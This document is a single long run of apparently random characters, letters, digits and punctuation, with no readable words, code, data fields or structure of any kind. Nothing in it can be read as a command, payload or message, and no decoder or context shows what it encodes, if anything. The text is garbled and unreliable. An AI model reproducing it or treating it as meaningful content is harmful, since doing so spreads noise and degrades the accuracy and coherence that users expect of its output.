VwEB9IR];rVt|yEFSAuhx{;A9R5^LthsfWrV4eC+NuKRS]Q{ATIo;fsDA2(N{2:rfKe1R4)^:oKer_+o0nCkWxdT-rq)NIVL%N1Rq5z)FLUDz}/n^@ytqyi/eEK}d&)y^6&4&6OI:|i5;(@A:6(ir@7d|F&nnWJ)WpqE0+X&/%OUui]rDr@:irX)rhi6]kCrktxIdxT-orEeIxp(eExuNk|&&f(h;_-^)(fw+Xs|BrQ}i17t&Uq^~4D2EWE9iJ]):p/TJi7oK)uO4U{4%6(-wYpXpoWIhWyd:urf0xQ_(y;tu7~&]TWWrhDKpNuSz}LI}]hCuKdILV^&WRT1D+uU5nVwu}ptE~~%:Towd+uDC/XTu|^sr@T(LhpCo(yLwSrttx%4Y_e)Rx7@0h2;tV~ChJC]df]WC20ynu)L^ThW;&YID1+u5kh%xII7tNVS%&_]^%2wX}f|x;yS]^0%N5W7;We-+eFqyy_FB~S7y4_sX/k%R9;9W;{hxB-Y_yfLiX/;JEBnoX5Uhe;6orBBDrkr&w&z}0tBuA2p_V]ypWV59Ly]k6uJK-W_S@uWV4(d|pf}t7AJqWUfu7hiJY-11iWzT5+}KS]}qDxuKIAB%1EXnxWwsSExwYr]|~r%)SrkxTWwzuhsBTxx(RfB1ABhrt-DKeNs}huo(xrwASB;_hr;;|r];duo6rr;C{(W@EUh/JNtz4Nr^NYEuD]K^{(I;qNntKyr]du_B_htNIuDqk(4N/Eiryf_xFIeBud];zE4BAWwAR6]FTfC{LUyItW~BuprN/Uy0BI^NAxkR:(}Q5-EWf~D4ff{WR~QCCAQzdI2S(B@-@UR]2(@CLh;9x(JdX)/(-iRU2ek|oiC7J5WuK9x(Cf9rV_rrCI-y];r;VuS9Sz]drzIdWS@up06rpk-~R7oBhKDe;iu&tfu9dz^p]x9rI}o9~6W9:UpdLtO;1;OtuOWfLDCBY@]x{9pupqDWkNrtxwpr^NI~h}I~:_wrspsBi{o;_0qr_(|eh5]w|-OxwE9uDIxe%tppo:&wFzRrN9RYWFSiT;xiQK^in&2heT-YiT@hwXTyhup(xW@Ypo0-0LphSd|hT+Vr@6-IrpJhBzw|rDUUeF@)6)k-0Fu+u&JhQkEUuJE+hhnVx9B-^kR7]A^U&-67&O67-YO+}}kV~726WRoN^)@|_oBzVhk6IWD/snk~kYSOpA]u+id^9+k:|p/U&/zU~Xkppz-o0|rBRhr+nV5k9ix(w2fyOw+ir2frCD_{r+5o9IYorz{YrW_(E6%dr|&J-9kVW4(+-R(Ar2WVr+Cx-9OrCD/u-1kSqiT(Tws0pusBxJ|p]iYRrNwWrk{y]9rIs7TYxDNWryhyriI^IrRfookfpR5JrYWATE{zWInWrtpLruRn9h5f-{^WsqD~&5QxED4nJx:K~EFOkoyAk{N%Br/{sJtyWdFx|I+QkWW@AY/^it;qx~E-2:)]nWdu+WEkV~+AS0~VINDEO6tA~UsIOhKS^BB+s]0S&9(dU;;T]SKT~fQr&oQ}E;&_eQeIR~2OBzB/yi+K4(:6UU:/%~ET5Bk{](5IJxzItY76U-]7+rrR+rrOXxr45VAUQSFk;rxQqqfUF^pUsSxXOhW~}fY1)W_kBpz]FO1tKBLUn^pU_^tKDV;/_VuU9rp}EyxfKrU]zrKVBuLR)-t_+kpECBKWLOtk}BDrkdUpWfzxir;+@B;]BNF+4VS(-IW61~FidpeSs(0:4q_54fX5sS0EyxI_dqr51(TR5i]fr6~Fdq&E6IBAEJu|1JC4eI0|SzqkI~Ny1-AhSVik~k)^RYfz|qxdAkW6Yzi@rSOpF+xs7^fss^|;~^OY1N^{_i|K(feVFrEK]YBi_iY6Y;O6Je/uB9}B1:uqpsr6OOwfEX0rEzIAi]DxqLn6RF:qSdItz;Rr+W@9^h+&dJKtL-wt:;pt^DnCNSupV~+q:4z&^istTrOr@KrA+z:kJYh(1srxQ-4B(;6&FoOO5CR9Dqx^V~pC_7-yyY^p0xdwS]KB_rI9BV:A62rA6&|)i-TY&tAJuR@J~_Vh0E@y4CRYpOn|rTJrEzw5p%0A04ISEF45sIO2Wuq]u5R+]IK7Ei@2u6RUknK7]poJ}UVJ4Bp7iKU+TpE|h69(&KK7~T9N4SJ2_yU7_VU7Sun7ODdz_nUrxyt:7xU(Op^qBz}LXw+624r6&4Dr]zp9;0w:_niOrddVnQ^/DIi~IEw(r(tSzFxxsBI@+U&Rn)2L|Tn~~FCkdk+qrquhIXxor-9{:XVyDAUBxOJip]NruoDxu1:N~1yys(|DpFNO]9%0SdB:d;w0kD]SR/Xik@pxI1fz^kIfo/(N:o-QCe^T^Ez0+uy;]fdxJuB;zAIh:AnQ&OQEK{npI~wyr~I{+u|rSEnUheR:6A/iofS@:%uUI9:VOfsTrICFh&|JruIIrWS@ViC^0@x:EsYutkeqdY|FUs6nz(AY4-nY)EYF1kE@J;Sfd6uE@fT]5zNi5tkzTO6S9zd_54{TILeIrWX^KqUWrIT0r0)SrydBWxXz:OdY+-{zDWNLrU50ruuz/%0:_JJy9A}J+r_i2L{1NF}-0^:Tnp+@+NBB}_};zu7RLWo^XExdIYdEnV-Y-^&yB:%TyWwk{r+0t:@;LJARQ-rE5rr{BNFOi^esV:Ef0Lesxd_re~Fpf_s5xqKeNWE7_r9I}urW)-E~WyIW4UX7Ir]DRtwRwtwyq4w|II]1)JnB5+6BWO|I}wx|-r0EwrE2|(BzndIV&tE|5eE]FrE|(xX]OrE|ntxTOqS~TR{uhLk7CrrB9u-9TU6wUfNw_f-sQ~NV4U;7V:1_W_RpIJTeN^R)~)96tEJ((dYfd-]yk_{Y~TQz~Y4TF_T6h;4w{r92|zAIOrwq/^JS@r{qAd011X/OVpJr2(Dk54DF;At&ASUx5]KF;^xC9;UCuRK:0otFfp4eBJq9epxpTTsF-dV^wiziyS6OsN9fD0D&w+ruQkzO@D)WiwAr;SrF%}-D-prCQ+~C0f:^2S15X:oCTry|]5KDUA9D6)(Ix@{D4J{E4Q(DF:{4f4(4i((-Ty^542RYJz)4B@pyQ2(4id(+IAU]WytR|]Tui&{rqwI_I:p)h/nYhsEI~^p4i6I:Eo(0rtfuuqD]7t^(N|+VN40+1ttz+5]IO@OROx:_neo(VX^L|%+6B++X9RI~wxtR{(1LOSwTxst2nS:rXLULnY0rI_rL%A]pYF5:Q6]r&DDy7-n;XW-/}i&5z57(5i(1yq)_dE9^:x5^F;N+r4%{:_f(xRuR|6O(pYJ]Lwp;RKBk5-iNdepT4r+r^xU+zs26EOWD9fB}IE{Vy9)kO|SEWI&5rCpKq)YQ^sq@LT%U9O;Y~uI{thoCIWq|r+o/)6~xDA5Etqe_zo{(Dr6J6y]S(1:XNCderInEUFA%OV9kT&^1y;y1fC_X9^oR{ezqu~K5(}N(EEXprt}wu&:6JRIAO7|ArN5DNC:sr~hDII7rk&-}tJ4BS+sIh-NwB1U~nN:2tXY]Q4Cdf]JApr{UND2u1+]xfWp&Ir-(t49;T:(;NzxX+%IWI+xDunrNQ}{D]B)WrkR%z:DkX/|FJJWRSWrXTE;fIYw69iV^h4|Oh5z9t:hyF@hTQ6u/fE70Jez:CD]|AI]^wksBWX+yp5tE1WrV-x@SQ2A)NFL:JIr9Ywt1@eVfxLxw5UosWOW1orwEOxE:yS4(_sy^Q(~wYwd@DTn@64-uh]6t546K4OCBEwwyq1wNeDx+Y4-BRt;;5;]SU0|nO4;{R4IN51;VftxIKkqVKz~AQwd+~4-B69e75rk~B)]BJex95~SI@16@QDEV+E~{^))F}02CAVfhu6RL}_1dXT2Ch6O9N7kRe0-Ros((pDUn4Y{+Q7~Y]nE2Yt~Y{49yr_77+x{wRuB~Jx7tR_4/q^Qwx;pXze/XCNA:/|fOYD}u-sw}wrOC@t1ddx{eu|-f7tfXhDKqOY0CWsU;S6NTqotX:5(;zW4BBQ5Xq(QfDpyoIBwuTCO}YYWehFD);WToYxDx4%W}^^fo|^DW7tI}6iihu7^DAEdo5f+hR0h4A5_uf5{rJ~2E2^ODp(R-F(;oCB4hA/-WFzyo4pu@|9kD4)CR+/Qr:BTRExyE%NY_Bf_SBzR-5d2+(KEu+%QRIfDup;D}0VV1(+sRIB&]7X_uRIpsykfniCDhT2yurCfVNW2n^y;7)Rf_R]F_{wfnLef{YAnsyfF7::A2h_N(SVERTuF(_KURnx~RTWILoE;{K2kz||QLh&}/QT&hrrnpte5zo9x@t1Jff{|W45:)i4L5dJuwf~t:RFy51ih&_w^4IXs0R/7DIN-rWy0x51%wA9S%%:FxL_R95|TFTuKq0STDkDK_p}::DL@WrEA{OeXzu0@Sw%zEr%~+s2t4t7;|Sxk9Iwf/L+QeIi74ffo|ItdXrd{NxB6u^ow:fSo(fYu9/qQsII29;{n-IE6Uh+Qt1^t1Yn%EyI%yYnz(QhxyVWdd~IXSeJf7rut1pf&-rEByy{7^)q-r{-]5Dr9e{{A{xBUD;~%{rW70;A7SfJ61tJ0-h)Ai|U:rQ]J2_ULtFR_991k|&11+kfxd&W^|1WOC%YfppEpw)e~x//%4S@Tp{o9|ir]ICwfJ|ykzwrrIfrNsVrrD|6y(~S)I5@:JwTL|t0tRDWWxRp-t6(qhTB_6-_ztOoYtJxI6-@+9Oiw^iz)NCTY;wpf;]pn^nLNW:p-^00BzuIBw-;x^U6w|USNx1OTkR}wx&r+x|+oxy7WT(5tx9CuDR+|B4-0Nqyn04)dNCSnsNDneuzSo4S|A;psK_JW1&s_i;{I77NQQX7o%751/es%7IO(teq25oS7e0e_C|2OU00{7~xV;zhR50Vrp7(dyN4WSV;|ep-~IhpnLS{ruD(pyu]WS^|9pRxk9kRxy_iIr4h4oJ~-o0rNp|J4&^SxR(WuhqYyV5w/IWtJDI]]q0:}D9;JEOEzq^)N_OUhhJr9D0u~S;9]R6-z06:OLA)6ShJD}{zfiR7_hROFe2ROD7(_s)}{r1YOytC]6r:WETy@p|hwu(YIy06VtkuTn(LUxqI_S]qrp(%pIIL~O6A0KNz7FU|VDOf}dik7%~iIt&_@1fq{~uIID(YWEwoe9^|uS(B]h|BdE;I+pir9uByEx+iW|J0rt]CVEiSK(V2V+hONBwiU-O:|NukU+^qXAx^iY0^I9y29ozk1fR9|eESrnd2{+pTOu+Czf)9WBLLpQ)^I6TDNNwukxrqW0EEWE++~wwy--JCruhu@yy0x@S644-C)fkyw]qhW/4r;zY6S(Dyit1-Co4Xo}EeIC|C^dy{irAuESEs@_yrIxX)-6E{N]Q0CSItope&iiRQJ+]+tE7A-UI}BS2|]|e|ENuyEzfSBAEo{t2]r^VNdIy]uBuR}B]+t9Vru]rTNyfAVA]@BAUSVJNA22@L;SE]dk&|]SzE9XAxuVO4VBkU(fBAdDRq1o)B&-92NJUfp7W0D@kkzhdJ-UW{+BE]qkIhD^d::JL:UdIzphhO+::]@V^O]SN)d5:4F6p]5FX]uk@Q{-wr)uLBk+{W-V-6rpp)IBLrwrqULLW]0h}~22&BEBJrfFJE(_rSexKwID9^)SkYwz7if-rpC{LS99s4Xe7Qi&T0tqwY]+}6rWpEenY@TiO;:w96fpp(^4;wx9(r~Rupf(E6ywuqV5EDW(kDDCw|US;hN6f1DS;zzsY|IWh&5RrpeewId:Yety;/Or+eo_ewx4|6/-;pd;^%B{DLBFrIIiTynEEuz+&VUnfW@@J|q|0FENeei7d4Ju00CT&~}|I7fukUIB+{nSBnk9|xr9DeW6U~i(n1FuDJ42C9AB6L]0kfA7@1}upBAQz^V}~T~Dzhd)w9RBDuTi7:&J^Y0p+fpYF^]:dYkEi):nUrQ]FqSq9&YVVYd^I)dd:|U;2J:L52kK@TOx~XLK12}NFO^VVurI)I6rx4w(pCWOWk10@2/K@@ss^+1I56dCx_xxTCLKQ{0/Q]&ir2_]qzW+;]ky^%Q0L%Ti2^71r(D7:)SxKrLpC~WOrLk+qDtpoW00BLxekDo(IWVno{r9up|S0s99INUN}iBOhTIOhL2-o7zUSiCkL&Lpi{1TI9T-U-2Vfu2%|hrrr+pwD0KDk&{-u5&JFIi+rsEduN(^:](pWiL7Iqy-h5|r~iDIIhLBr]COFe)}ed^;+suBx%Dpu-kIWE1QYSSi1Sh2XTSqC^~orA_YDS]FtxOFtu]t6fUi%WBuR79;BoXUK6u&_nxz)FD:CrArN&q9J;-4&k_AUCh4k-0-4J(TdJ0OqFNd}|s^qDAD]6//KtN9}%95NE-p~&eEpWVReEXWD|uVph-rtd:(R}_EI{~}yFEXSDuyuYyUs4Si~f%y_kWoR&xqWQIBe)Opoqt_wW&kN6Sxr4ox~4DpwTh&WwrdEED&A42uI:T|4x)-u{rOV(AD7xI/(CIyesq)0yhSrEr5BE6(k6w&TI5VI+|N6;VFUrYErD2CO4^yJXQ1kdWdLpn)%dx7xwh+u00@CKp0WIk}e;YQ5~2z0pxS:n~dVh~;D2|Fy-Iz9hJdTNR^p47KIx|4WRLuTwuIU56+CQ(IBnW@]SNO;x@yV~]zpkRkD}2q5Yqez-ABV|Wr]wDRWoyorAN:zWxK5U]t^OzCk;(}e{-W1YJD9p:CUA)-@e-^tqBY(KO^QSyKwDC_p+Or-%sVp07YBAA@5p;V&{L}^hV0-IiIzF%y_xuE-TDrrxEWr{(Ypo6hkf+1]xpuk%q9Lz%UoJQNihs/SS&YBhnxAA6w4KL2zXxXx7t7-2wq_L:s4]n^-FTrI@-1~_E-N0suVhWozD+KEr42A^RE;ruwCtIuOhERWy~47zdux49rBsVWp&z:+L;]zfL/I9eknEp66Dy-U)Sxd-N]:Squt}pinRk+~O_pd]y:%ukizr}^OiJd4zBEDJ~6+;T9dxx)dJOB21oqzhW]k0Q%dp]SuCiC@n]r(5fTu:Syx6}Crr]K|4WOFC/p:i+0tY^f7E6&L|orB5hFWD~Kx2q765BO~zA(nUu:O+wfT_2;Cp}J99DdJRz}df;NdFNz]dXC6BEwr6huE0D4_}zErOyC+VLrwpu(RwphFQq64J_1fd@Fky7V(Kiu/^{+720f(RdfE(i5ITTtfTs6/+0oheQ{-{pYCDWrTsrUh~oIIqS(iQA_LQr9~pkRw-rVL}_ptyApDe/ESxwzYhikTOi5I6@O~QR6zRSw@rF;^wEC^nKEnT44&;NTe^eyiu:wB;D0~uYIxi^9-x(-Ez00W+5I&oiqn{u6U:6pdXYpKxp_ie0VJJI^yBR2V0N(FW_]urAqdA-t-hny}Oii)JE/{xh)-OU_rt2Ux@UqCK](9V5pY]Lz:2%CCEX;sA(pw(}oE{A^zhL~+VTCU:UU5/zy0DQ&VOL)tO+:K)x]B-VLwTy5rRCrr&pXh0]]Oxw9+4rxxUkNDUTLrk0nSrK1QtVFFD:9VR~54L6SzBs(zx9YOnuRKkLznNQsyJpwXqQ|IdItC^U;R1po]/VTzL_rdIDE~Nd]Sdr~kwfFDOUY9DzX-6^q{k(W|kwApzK&rrN+twTdK4nTxOi~D9htkYB_7d}Q2CWeBxOUs]zLuQ%eOX;p{o^726Dp/wySF-x2dBzwFY7AwWhIn9VSXIi+VC7+(]Wwhwwy~S&x~zRtSK@FE;Cye/SFF@f@R2(qpkIW2k{y}_6u)KipIL%KIB7^z{ANDpJ&CF;Ce4]zd(:}B&rYE:N^k_CnhxL-yTO6L]1WE]B+-Dx}fC~:d&hqdnBQRXVftC49hdxx+OphY_BW9(-;yEprWrurtp%-p6IDDSWru0-(%X@R&F5W}~/90oo7r5}nyE-fL4C7x7yor-7)kNCVfC{YyW|riQ7UNX9WrWUK+B(qDBeewoEko~r-n:]e(^UpI7ef:rd}kwnNSxEUh&Q:RDq0@U5}/]d@9K|n40e+oQOhp{O_xxq]rr];f(EK~irA9yk]}Eizz~0Bx(0|q(iC0-iB]yqxSrqxQEItQ~e+z~I-Rt/NC4iEQBABV(4u:9VE-wkNq+RpB0p]&A4ND9ru]J~BpJpfT/Rrq:S~V1udn+i~5ok)e{A;~9D;9DuAWYuYz;x)z)T~p^^AzE|)&SE-~E^zR+V-):izK:|z0tIu]2--&RIr:/D9rwCt:49ihnDrpFIt~LIuk{A)nI0){A|)ofDe+:StQw&Wyz2A/Jx95|r(If6WNI&i1:rxXSxeBf^i1(B77^V)%h4UAEVUA~^UU;Ax%]9r4hptBkpV~(T7LXpw9hD7hzI7:&]7_ss7:BA74SIUTzD|&A@U4_&7/29E/^IBpT~E]uDuRRRd|XsNrt~+B_6NxnEIqB9En^V+~/-u1uW/R+W{u~SQRECpI+L{CAf]RI{0p+Br~Infr)AR~]50uNiIBQ&BuIOBkJnLp~sWRrTKw(yy|6+D6h}nD(@dEAJ{ipKkEdrFT2{U~7%FANsyVTkB|qk_Edyh@uD}kTYE&^7EV}ihi_SUsSi+qA|~~:CDIY7Jo&(Nh:6+DzDprE{S9OrBu/s(pS2Dkn7}^z4]44~EVNF_r6V09XiSrVYru12IpeIq}72W|rEqsr+JD_1L+yKVA6n(@I4z&EWJ4x/nrEtp9sUFs00pW2VWpOoIwkdTrDTyrDfIr(RR49Y{91/op^^k9%J@]J0A2/@h@Y_;]L^qr%kypwy-@2JNrusWWuQye{Eu5B090pi]FExw;p94wBE7y^&A%r@CFdr+i]uEkux/WIEICWk^w-ihX+0x9]f~zE|9%p|]REB-^(u]@hJ)xy2TR6wBLE|VV]x(5(AK(pOKKpV1dpudLEE)iEIQtA5X|-&7]keq_zw/(BJN~up/VhLddI-C+EnI1VED:SU0NUBwdSdzuuhwYq9:n]h|RAKVCpd0~^fO4Ek51rz:((fUVpEsyk~ekrFkTu+}eN6+}^YDRyf^+IW(np_INSpB0r(IAq{Ktk9TF(p;1^|x_(7}Xu{J~BD%V-%SBVB}oExYQh&AR-zB4rkB1S(qzhUB(SyDpudNwxhN:ut%I]RJAVz&f2/wA/JW:L-wD%h(0Aiq5N}dr]p+xirr^NIExUWr6+:]6%pwRnSWnE@I7Crdx%RuO1+fx~RdkdiduRE+It-&eipI4:ddVnTE42hrx6uE0dwuzkVE0-uudnkB&kT]+}n+TNq&S)w~9S4p4|WE|Uo&/B]^45ofsdR&s2h&o04Y+Sir--Rr2tKCKEiSEL-~Ku4StU6)d~|YIKn~K1Rz1rRkqOr2~d+xTBDkqSpuu~Diz^&Y^B-:dq&rhhI6)E&hTU+i)Ss-o7IxN@RifWpyJ{DYOU}6wIUeI9dWu~22o]-UwUVA0x+6W^Ox19Eh0s@h)urx{A0WrXD2_i~U74|r7XRqr%K/oq6~^d7dk)UDEp@{W2p{w9YBuK:_Ew@ND/o~KWXW4B%LpQ;pOXKrzeKrw&n{9ysiON&DEQxrO4k^WupDhNx{oL00I77nI+)uD]6rq0o-B+S-O}z(IuWoWD(riYhFh|7F-+4LRtS:uAAyUJhz:dwWREQOSBK_whfR]QQS~f5;Oi]rd7QVWiQ^~6/;A~+6u^fW0fzn-INA6FdWrANLz7&~^@F-UET:o&~KIzzzpWdprtJD~0{Vo)U:Vt9OW)rSK2)y^/OdV%9-u%6AzOY{S2eq}fnuBLzq4o1^I5n(5V+Tke|rwsqLsxxD]p(Q@~rrDLuY^VkqVAuWrDe]D5oBK4+pe{9nU(rf]u^X-Jd4K(N+2zssex7@DICQB(C;2YF@eOThLSeBJ+)%nxy7hr0A]z&tAE^AWWE7|^nSR_nLQpi9LISW@k-Y(^yhCz&x|A~EWxX9pixq9^6;pkD|%E@A6O2~pkDuJLs7e+~eWWo&QO2&h]5S2EId{rnVJrO5Eq7k1IE%zVwUuIn&_~5-NIJ7rE]hr]L(OO-dO~o~(AoCLYE0AdI_9+n|}BKtKLd_Sz~|oBto4_4NqLrVIrt+irW:_(_S(:f9LxfxDr9R%r1)]6Y%9_Y@:kYQRk:4o(wBsr_/W^W50JR]zftpUpzAJ_}J1O_FoI]r-;fKVer;WSX5&rfUUX/ye2T(]N+WI%s9}2^FLODU2iI(2d1wV_^9Rr&((-s5fIz_x04_tN}EF_dwQ/}rCRdEqrDu]-4uSW4pBW4f7DSI6IRueJ0u}EE_OVn6T@~~U@5pi/IO/UKzkTi5Qdo5TuO]WCiuEhIIiXAukw(xOh6+}NR;xx}dCxo~kw:u%5OC_T-z]fS;E-wz(A5BsnR]{JtzV70XW(uX~KtYWTu)k1BYE2q)E0qz1VTS9Q:h~)@YAF}:zyu-SzIuB@pr~IDxws5XJ:yriVruY@kru}pre(5)/JtrW:p9Y_+9/4UFr0&2nXD:O_]Dzo:6]StT4IJ:}f):1-KxDspx^i)9^kt9Rr|/DiU+&DpXktK-DDV04{0(k)ByxtUOxzdQiQ)%{Ot0t(XwztnWtpT7xyVE|&4}trwWzW@NuEpnudxiTASJosV@qF|0Rt7stSKuWD9D]E)pIWnD&7i_EEK(AXhzxYUdB]D(T(2I-16JIx}KKAUD~uhwyUe0fu_pD+J-|p]t)E|i19+%@F2~w^VpRp7rzYQK)EpVDk/TVTLpqiLoh^UDVx2Snx}WpA~K+xI/+Rdy+})KE2rrILW0n]qKxo%4&LEor)WprARqd^)iS2164T]RU{{0rEo}pr;n{5OW&EW5W6+^x%OrtB06I}xYB4|UKXqoL_~T9knEDJ;4B6hIt{6CrR:Ee{y4|DNySS60C4Nt]Y|{sS;(0U/-p^o}F5No6I}kzEe|ixt97Ex(]SS{YDTW{]s/Srq;eOxtBIiSeFe~O;&q;-9wIruIOW}A9WrIQEE]1B|ATTU/;:XB(OB{)A((4;;~qi;Re_qw)L~1YBO7x(&F2s~pxfk-&i)URI-qFyx4SL-rI-:7%T)uTd(h7D:|OVT0TUAIpw|Jr;%CiT40q2fVnp5IwyW-}VkJK|+e7}qdxBxu]xk~N_ks_WxJhT9CCx99tezrUD1V4S%J{wri2d}~Yd7VJs7n(]{{02u7ehS-X@O^:|t(RCAtDSz^1&V4UrrWfru}fI+zRf%oIfRYChR:_C/FKDoO2oF|qXzw}wpuVx(|/f0uI^~w/&]71^oRrEI@B~(R+y)wo/1JtooE6]]EiIuu|7CD0CpuU0N+C1%NU|nB]nsESDIp^&wNquDuB:%n;WO]-7w]2{ip/Vqu;fqr)9fEWW|C4~L07i]@oA2LU4T@DVV]{11RoRRn:&6kz_izO1&h9IBAfdVz%tRLhuUXCi1h&Y_xte4xJiKrw1N2|1FS~nIrhzrr;x+r7U^sSA)9f5uYo;DFeD+DzhpoezFD]^fAnY_snJ;Dz{{}71Nh1I:}SYUT_%Cx%sfxI{27p5_w9t55wWJSRW6o~;_-%UwAFy:q27k4~F;EwDTyRuBEXB}/RuEwt]B}%tXVS+UN;eVx5EAd;DQ5hNe9q09SkFi;5rw_Q:59YR4(QrIx%Vw{%sp46p7BNkNBLf(nufD0ddQ&~pdY4qKE)}kKu6yLVD^|Ux_BJRnJE7p^n4~ef@IC;Y~|uO&|z^L]%CY&--E-r&z-is|pB2TU2X]pD6;s5Qr@f|r+Dt6S@|qWixdsXEY7Q&QX(_NFIrB(rYRWr+z6}(W(p2@^io{W+;dJ(DzCpwwWreA{eWL+%Liw2kqSWpJ0zE@QKEN+z+S_YLR0%LO/qX;&Jp]57~yr1ELXX~~~{N;s1he_XIn{|ApE_4iXhNE)_sQkXd_;47dt2f~CFr2OIisk//_of15i@roE^X_X9-&KsnkB;u|Du0:Brx2U5o-S5]ozr}94/dEtV}nJNYT]^d]}Vs|Ce{)]KRKQdkfez_f@/qqd+CO)9VY}99zh-rXYXV/xwOYw/f{rU7A9e/RFO4K/Usu7wp]5sr9tCr]X+(X|U}KDII/1;qD9Ux+:}14E1JTiK24L}oz%AWz(UUr-)2&WN5&~:Q/(@DSB^{~~keL-^yqBh/C1N56sf16i+yisq/QUFt}Oq@U/I5@5__KitrB)O/Fn_Bs)LQE)r/_1D%e(f/qEn_{fY/)p%k{pDEW]i0AWRVkWR{~h~B^hO@ykUrUrJ;BSnBUuIWx^pVY2nnd7r&/O}JxBqJduBzJ5E}xLzQx51IqLDAN]uI-kx(YX11r9hpYu]pWk0EhI~Oqt6BquNEE}N&V}Nw;t5T{WFn|e;E{;u}||iWo;uthNF1YwY{6{;10Q7)s%eItWF4Q/X{-YthoOILweoyn;XroIVT-hD-tWW:-yOBk;~SWy^5(TtkCRoR:EL6p0dEw2UW2|U-L_-n9whEX({CyIdB^q~Lo)TwU_)yeEJQQpSWWi5iO0dNWSTJfT2~+rrft]wr}:^x+pDut%Sw-T5V5ADhVLitniJU5Cd(ud^pFK4&LS5]L_~Kr(Eru@6B9{_5fTQ7J}~O9trIYtt6Dh(yV4qnf-S9u-(Y;/RQt5O:V6ItWq4N54L4SthetNiK99q@CF;2|:w/BBN@6~OLVU4K{26@OQ^FwBr-U@20WTp(Oh~JqEko6DTAt^4U}oFI+qeNBuAI}SfWSAiF|LVwN0615AIEBu|E-{&r6^z/49SOEIiu9k)y|0tuAORxNrp9K0pp{z4ky^4_zoO~||pyNfWxw;;sBr{{{%||Oows1rx~he4S0Ly-trn~rD4r6i;rkNTnoLr0kES}SD4pf-e|~66R^qWuWzd@ESpD55Vew|x{F{rrrWFh0B0o{{I|B|4{NNfV~ixdn}]qe~|AAw&oFOUdiV6^kqI+R)IAqSDYLqiA&xqD]]UUq4I&uqXQIr()&^2ThzVAhhrAVk+JJ~----J9UzAOr|A:@@UQt%uArxKWAiJOxJzk^dr}25uU)x1tNNO6SF0sz@KBA~EtW)Ty0-OWr^~U2&9zBSE::+{DnuDO7:B429iX))fYf5t-0DIfo_opsspqkyu~yt0ULpErW9VDppD)1|ie7N7SQ{DRws;44|-wC6NuEpY:DID%wx051ot(6YzLeND}W;zW/o~+0hDL{tkxIwkKy}{LXDRxo4RI@C+k666s@T}]WWLqrh{r^0(pip6%nLDrrkx4pW0nWKx~S|4{AUiiAkkY{ArFOJ-^E^&&~xfV~)u0I]q~in5AATWWKBy;&)t&{JL5/t9Y{u]}LnCT-T|d&h^fJyF/U@NuKep)U-|WXod(x|ErJ{n%CW-5OOqiXQSkSSAW::V@-IOkJW(UFxqDSOpn&d6V)Uyt+@::xOSOO+k6uI2VF(kYs5t]BADW]zewxKQQ/Eoyur|hS+r(;k%xpp-C|z9X7oQAOo0R/w7{9CCCJTx;xpI9dWQkxo-Wt55|__SX6hzheI(EfwdrD~Yquo]rxu6K(oEzWnBOEwSST+;wX1R5u{dtru:XBpII@@:x{ND_B)hrkwDyU+yB%w&VRRFh29QIut)|(L(0F&z{R&~R/t@)eyy7Au/7Y2T%^qxX55tNpYIA:XX^u@6202&SisAh^/0Kn2/_DLC|N}rr0BnFd}B54pf6oUCAd@}:q_e-}|uS2roCD^puyyrtC];fLJ^W)@QOV9A+ooh~0-RBF{Edt+ChC]hpr4%TyDWFYQdW{DThexezrruS(WD(BiEQ{5w9EdzurkFSWB|(y{hQ:fBu4u^O+wK)p;(@u|2|/dUuuTOVKt61ru61IDu}Ior@wuWE9SD_~E2SuwsuWrr(TLrtDpWY9]DsLC6Xhp7+;Ft4^^dnhw-FYRz-s+zzW|s_WRNhVS;r0^KBL7Ur(x6;Q]TCr~u+^S/RY+YS2XnRRy6Q4Eh^7{5(/ersFqe01@FEd6UU~iL^rh|zBrqE4T0A]{+d}T7QNui@o^1uuI~k76L~DtJ6@|VIh;(0hoifkE~0BOruVJqphs5U|rq5O-2dKkS%XYpByWD~hrsSWrh-@-r~L~yNR}yuent~u_(Jno0i-o0E9x]IpNDiW6F_TOCKR6yQ{/eE7|~u~]RVktr:Wpr(-TEEI~xr6@Q^;&e(iSrRxyy77}AENz-O~wVK0~4@%t6WIrdi1O6YQ6~&TSWqyz(^%o:At_FiItO@JB;ITq1sp5+N5pJNY;9S-By:JqeT|4x2QJn2/D7+eir@N}rnq^q:6uqzD_AOwW0CuI&6FpJOi+F6kED]])E+BOpOhxUrnIhWT0}A0TooL-;Ex]15AuBzIOd1/etuN_CzEexzW-4WI]Dso2+;W0Lwe;dkRR_7~rn1hWrYu~;xkro^C2/Er2Vi/}B/W~6hxEQ:kUJLDO&sDIu7)IxpepSr1&QD;f@T(xr{SSxWoAe~sWBhri^6pR4sdqO516Ep/~^O|6E^y-SITxSJAiF46+6V^TEs_A@JKBn4KfzfRyOT(75:/OnSiqd5ytqzsYQ~E9(:JJ-]:d@i|FAFdiCf-1VV^D2)uweDTrquW46ix^URC(_z-VAu^@nDU:@S@o)/B2EB_KxyY{7Czh5oOr~T/dIAq@x(/49:D7rC5CN}zx0x-i0(w4FEuY4o@2nyNL-;OxNqDABnxrI}O1Vps/}rYNWrx|&uu_9wDW7tB55xKEnrT&FLXerCX+u_}t|RFIuE~KW]rJ%L9i&Qtei+U41hIUOJTJ04qnwz&tqh@)SKhxK(_kDdO/hF:zO2ks|+X+^JyuVQJ9ehr{Q+^p5FB)Kd@zLRtC;rk{u@u7EFA&%B-y}&z4y+0n5UVd)K65fV0hI__:iLw0nxkXi6uhniRp~u--U0ICJRQ45S7E)V49OhNuDo@2](sit9WW+)9-X7u5&TB^NB9r-h^9KJU}9qVuu~OpWDshD;9sLn@qkXC;kIpr@9R_E&xx4+]qtfdkFxrWhIudYKBs]_fyN^SIO^TF5N&nVn1Y@BodKKV_~4fKe/YxIqw]A5//Sf^yJLn:A+)d^STB4&A_Ed{)2K4WI)RhCCeY(n})6{k{BDke7yU)76Q)D9T:Q{9Urk]@WqAxQ@:KutW]fzee2rX(Orwz16uOS9-Nw5|;YES]qU(:S0L;iiDVuSoNhRAJ;Yx1eBpEFYCY)t%QY}-7;y|ueI76/Bkw/|w~ry~I%7u&pxro]CL-TN)uL_@rV@~+D]2I/XWy7U0F9DBLUWVy5Cws))-F77FLJy]U;EYQseJn@&x7eq;fU^yB]]+AyT{Y1Fz2)find0O{L5kNAy}1Dhd0k/ftWz&KFA:DE(}r6Cpur@7%hi7/1RDh|N(AASpp~iSO+sLT;5/^-SVD:tn}_hYryX0+nu21NTrrxFOD+TU+CSiS/AIIk)R(OSQs2Qt)dyJQ2e^sAOLeV__W;YuTr64|XKNd%0eupSS}QoDY6%I|6n{VdIwI(xw0}SEhD1IIrW2If1sC/fL6hwOfp}oxxxhA%}5-Q_I-o%//x}^QJpTA%01WsY&JK_/Kp-A_sA2A9(9i@S^